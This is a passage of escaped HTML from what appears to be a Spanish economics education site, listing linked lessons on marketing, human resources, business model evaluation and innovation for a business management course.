ANÁLISIS DEL CONSUMIDOR Y SEGMENTACIÓN DE MERCADOS\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/01\/segmentacion-mercado-criterios-segmentacion.html\"\u003ELa segmentación de mercado y los criterios de segmentación\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-align: left; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/01\/estrategias-segmentacion-posicionamiento.html\"\u003ELas estrategias de segmentación y el posicionamiento\u003C\/a\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E4. EL MARKETING MIX\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/01\/marketing-mix.html\" style=\"font-variant-ligatures: normal; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E¿Qué es el marketing mix?\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E4.1. EL PRODUCTO\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/01\/decisiones-producto-estrategia-marca.html\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELas decisiones de producto\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/01\/ciclo-vida-producto.html\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl ciclo de vida del producto\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E4.2. EL PRECIO\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/01\/metodos-fijacion-precios.html\" style=\"font-variant-ligatures: normal; text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMétodos de fijación de precios\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E4.3. LA PROMOCIÓN O COMUNICACIÓN\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/01\/instrumento-promocion--comunicacion.html\" style=\"font-variant-ligatures: normal; text-align: left;\"\u003ELos instrumentos de promoción o comunicación\u003C\/a\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E4.4. LA DISTRIBUCIÓN\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-align: left; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/01\/canales-distribucion-estrategias.html\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ELos canales de distribución y sus estrategias\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E5. LA DIGITALIZACIÓN DE LA FUNCÓN COMERCIAL\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-align: left; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial; font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/01\/nuevas-tecnologias-marketing.html\"\u003ENuevas tecnologías y marketing: las 4 ps del marketing digital\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: small;\"\u003EUNIDAD 6. GESTIÓN DE RECURSOS HUMANOS\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: -webkit-standard; font-weight: 400; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: -webkit-standard; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. EL PLAN DE RECURSOS HUMANOS\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: -webkit-standard; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/03\/que-es-plan-recursos-humanos.html\" style=\"font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003E¿Qué es el plan de recursos humano y de qué se compone?\u003C\/a\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: -webkit-standard; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. EL RECLUTAMIENTO Y SELECCIÓN DE PERSONAL.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: -webkit-standard; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/03\/reclutamiento-externo-interno-seleccion-personal.html\" style=\"font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003EEl reclutamiento y la selección de personal\u003C\/a\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: -webkit-standard; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-family: -webkit-standard;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E3. LA MOTIVACIÓN, FORMACIÓN Y FUNCIONAMIENTO DE EQUIPOS ÁGILES\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: -webkit-standard; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-family: -webkit-standard; font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial; font-weight: normal;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Cspan style=\"font-family: arial; font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/03\/motivacion-piramide-maslow-dos-factores-herzberg.html\" target=\"_blank\"\u003ELa motivación: la pirámide de Maslow y los dos factores de Herzberg.\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: -webkit-standard; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-family: -webkit-standard; font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial; font-weight: normal;\"\u003E\u003Cb style=\"font-variant-ligatures: normal; text-decoration-thickness: initial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/52-formacion-y-funcionamiento-de.html\" style=\"font-weight: 400;\"\u003ELa formación de equipos ágiles\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: -webkit-standard; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E4. HABILIDADES QUE DEMANDA EL MERCADO DE TRABAJO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: -webkit-standard; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-family: -webkit-standard; font-variant-ligatures: normal; orphans: 2; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial; font-weight: normal;\"\u003E\u003Cb style=\"font-family: -webkit-standard; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: -webkit-standard; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/09\/politica-formacion-empresa.html\" style=\"font-variant-ligatures: normal; orphans: 2; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHabilidades que demanda el mercado de trabajo\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: -webkit-standard; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E5. LA CONTRATACIÓN Y\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-family: -webkit-standard; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERELACIONES LABORALES \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: -webkit-standard; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/03\/politica--contratacion-tipos-contratacion-politica-formacio.html\" style=\"font-variant-ligatures: normal; orphans: 2; widows: 2;\" target=\"_blank\"\u003ELos tipos de contrato\u0026nbsp;\u003C\/a\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: -webkit-standard; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/03\/politica-relaciones-laborales-negociacion-conflicto-colectivos.html\" style=\"font-variant-ligatures: normal; orphans: 2; widows: 2;\" target=\"_blank\"\u003ELas relaciones laborales: el conflicto laboral y el convenio colectivo\u003C\/a\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: -webkit-standard; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E6. LA POLÍTICA DE IGUALDAD E INCLUSIÓN EN LAS EMPRESAS\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: -webkit-standard; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: -webkit-standard; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2023\/08\/72-las-politicas-de-igualdad-y-de.html\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa política de igualdad y de inclusión de las empresas\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: -webkit-standard; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E7. EL SALARIO Y LOS ELEMENTOS BÁSICOS DE LAS NÓMINAS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: -webkit-standard; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/03\/politica-salarial.html\" style=\"font-variant-ligatures: normal; orphans: 2; widows: 2;\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl salario y la nómina\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-family: -webkit-standard; font-weight: 400; line-height: 18.4px; margin: 0cm 0cm 6pt; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: small;\"\u003EUNIDA 7. EVALUACIÓN DE UN MODELO DE NEGOCIO\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. EL ANÁLISIS DAFO.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial; font-variant-ligatures: normal; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/09\/el-analisis-dafo-foda.html\" style=\"font-variant-ligatures: normal;\" target=\"_blank\"\u003E¿Qué es el DAFO?\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. LA SUBCONTRATACIÓN DE SERVICIOS\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/03\/externalizacion-funciones.html\" style=\"font-family: arial;\"\u003ELa externalización de funciones: ventajas e inconvenientes\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E3. LA METODOLOGÍA LEAN START-UP\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/1-metodologia-lean-start-up.html\"\u003EMetodología Lean Start-up\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/2-que-es-el-desarrollo-de-clientes.html\"\u003E¿Qué es el desarrollo de clientes?\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.econosublime.com\/2025\/09\/3-que-es-el-desarrollo-de-producto-agil.html\"\u003E¿Qué es el desarrollo de producto ágil?\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E4. LA PROTECCIÓN DEL MODELO DE NEGOCIO\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm 0cm 6pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/08\/10-la-proteccion-del-modelo-de-negocio.html\"\u003ELa protección del modelo de negocio\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"caret-color: rgb(34, 34, 34); color: #222222; font-variant-ligatures: normal; orphans: 2; outline: 0px; text-align: justify; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"outline: 0px;\"\u003E\u003Cspan style=\"outline: 0px;\"\u003E\u003Cspan style=\"outline: 0px;\"\u003E\u003Cspan style=\"outline: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 15px; font-weight: normal; line-height: 18.4px; margin: 0cm 0cm 6pt; outline: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"page\" style=\"background-color: white; caret-color: rgb(0, 0, 0); color: black; font-size: 15px; font-weight: normal; text-align: left;\" title=\"Page 1\"\u003E\u003Cdiv class=\"section\" style=\"background-color: #c1ff72;\"\u003E\u003Cdiv class=\"layoutArea\"\u003E\u003Cdiv class=\"column\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EBLOQUE D. HERRAMIENTAS PARA INNOVAR EN MODELO DE NEGOCIO Y DE GESTIÓN (1 PUNTO)\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"page\" style=\"background-color: white; caret-color: rgb(0, 0, 0); color: black; text-align: left;\" title=\"Page 1\"\u003E\u003Cdiv class=\"section\"\u003E\u003Cdiv class=\"layoutArea\"\u003E\u003Cdiv class=\"column\"\u003E\u003Cdiv class=\"page\" style=\"font-size: 15px; font-weight: normal;\" title=\"Page 3\"\u003E\u003Cdiv class=\"section\"\u003E\u003Cdiv class=\"layoutArea\"\u003E\u003Cdiv class=\"column\"\u003E\u003Cp\u003E\u003Cspan style=\"color: #ff3131; font-size: 12pt; font-weight: 700;\"\u003EResponde 1 pregunta de las dos propuestas (1 punto máximo).\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(34, 34, 34); color: #222222; outline: 0px; text-align: justify;\"\u003E\u003Cb style=\"outline: 0px;\"\u003E\u003Cspan style=\"outline: 0px;\"\u003E\u003Cb style=\"outline: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"page\" style=\"background-color: white; caret-color: rgb(0, 0, 0); color: black; display: inline; font-weight: normal; text-align: left;\" title=\"Page 1\"\u003E\u003Cdiv class=\"section\" style=\"display: inline;\"\u003E\u003Cdiv class=\"layoutArea\" style=\"display: inline;\"\u003E\u003Cdiv class=\"column\" style=\"display: inline;\"\u003E\u003Cdiv class=\"page\" style=\"display: inline;\" title=\"Page 3\"\u003E\u003Cdiv class=\"section\" style=\"display: inline;\"\u003E\u003Cdiv class=\"layoutArea\" style=\"display: inline;\"\u003E\u003Cdiv class=\"column\" style=\"display: inline;\"\u003E\u003Cdiv class=\"page\" style=\"background-color: white; caret-color: rgb(0, 0, 0); color: black; display: inline; font-weight: normal; text-align: left;\" title=\"Page 1\"\u003E\u003Cdiv class=\"section\" style=\"display: inline;\"\u003E\u003Cdiv class=\"layoutArea\" style=\"display: inline;\"\u003E\u003Cdiv class=\"column\" style=\"display: inline;\"\u003E\u003Cdiv class=\"page\" style=\"display: inline;\" title=\"Page 3\"\u003E\u003Cdiv class=\"section\" style=\"display: inline;\"\u003E\u003Cdiv class=\"layoutArea\" style=\"display: inline;\"\u003E\u003Cdiv class=\"column\" style=\"display: inline;\"\u003E\u003Cdiv class=\"page\" style=\"background-color: white; caret-color: rgb(0, 0, 0); color: black; display: inline; font-weight: normal; text-align: left;\" title=\"Page 1\"\u003E\u003Cdiv class=\"section\" style=\"display: inline;\"\u003E\u003Cdiv class=\"layoutArea\" style=\"display: inline;\"\u003E\u003Cdiv class=\"column\" style=\"display: inline;\"\u003E\u003Cdiv class=\"page\" style=\"display: inline;\" title=\"Page 3\"\u003E\u003Cdiv class=\"section\" style=\"display: inline;\"\u003E\u003Cdiv class=\"layoutArea\" style=\"display: inline;\"\u003E\u003Cdiv class=\"column\" style=\"display: inline;\"\u003E\u003Cdiv class=\"page\" style=\"background-color: white; caret-color: rgb(0, 0, 0); color: black; display: inline; font-weight: normal; text-align: left;\" title=\"Page 1\"\u003E\u003Cdiv class=\"section\" style=\"display: inline;\"\u003E\u003Cdiv class=\"layoutArea\" style=\"display: inline;\"\u003E\u003Cdiv class=\"column\" style=\"display: inline;\"\u003E\u003Cdiv class=\"page\" style=\"display: inline;\" title=\"Page 3\"\u003E\u003Cdiv class=\"section\" style=\"display: inline;\"\u003E\u003Cdiv class=\"layoutArea\" style=\"display: inline;\"\u003E\u003Cdiv class=\"column\" style=\"display: inline;\"\u003E\u003Cdiv class=\"page\" style=\"background-color: white; caret-color: rgb(0, 0, 0); color: black; display: inline; font-weight: normal; text-align: left;\" title=\"Page 1\"\u003E\u003Cdiv class=\"section\" style=\"display: inline;\"\u003E\u003Cdiv class=\"layoutArea\" style=\"display: inline;\"\u003E\u003Cdiv class=\"column\" style=\"display: inline;\"\u003E\u003Cdiv class=\"page\" style=\"display: inline;\" title=\"Page 3\"\u003E\u003Cdiv class=\"section\" style=\"display: inline;\"\u003E\u003Cdiv class=\"layoutArea\" style=\"display: inline;\"\u003E\u003Cdiv class=\"column\" style=\"display: inline;\"\u003E\u003Cspan style=\"caret-color: rgb(255, 49, 49); color: #ff3131; font-size: 16px; font-weight: bold;\"\u003ELas posibles preguntas son de lo siguiente:\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: -webkit-standard; text-align: justify;\"\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EUNIDAD 8. INNOVACIÓN EN MODELOS DE NEGOCIO Y DE GESTIÓN\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cdiv style=\"font-weight: 400; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 